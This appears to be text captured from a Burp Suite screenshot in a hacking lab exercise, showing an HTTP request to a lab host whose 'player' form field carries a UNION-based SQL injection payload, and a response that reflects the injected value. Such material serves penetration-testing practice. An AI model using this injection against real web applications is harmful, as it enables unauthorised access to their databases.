 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select 1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:27:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.